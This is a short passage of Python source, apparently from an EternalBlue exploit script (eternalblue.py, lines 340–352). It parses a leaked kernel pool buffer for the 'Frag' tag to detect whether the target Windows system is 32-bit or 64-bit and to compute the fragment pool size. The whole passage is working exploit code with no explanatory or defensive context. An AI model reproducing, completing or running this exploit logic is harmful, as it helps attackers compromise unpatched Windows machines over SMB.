 eternalblue.py
340 # Detect target architecture and calculate frag pool size
341 if leakData[X86_INFO['FRAG_TAG_OFFSET']:X86_INFO['FRAG_TAG_OFFSET']+4] == 'Frag':
342 print('Target is 32 bit')
343 info['arch'] = 'x86'
344 info['FRAG_POOL_SIZE'] = ord(leakData[ X86_INFO['FRAG_TAG_OFFSET']-2 ]) * X86_INFO['POOL_ALIGN']
345 elif leakData[X64_INFO['FRAG_TAG_OFFSET']:X64_INFO['FRAG_TAG_OFFSET']+4] == 'Frag':
346 print('Target is 64 bit')
347 info['arch'] = 'x64'
348 info['FRAG_POOL_SIZE'] = ord(leakData[ X64_INFO['FRAG_TAG_OFFSET']-2 ]) * X64_INFO['POOL_ALIGN']
349 else:
350 print('Not found Frag pool tag in leak data')
351 sys.exit()
352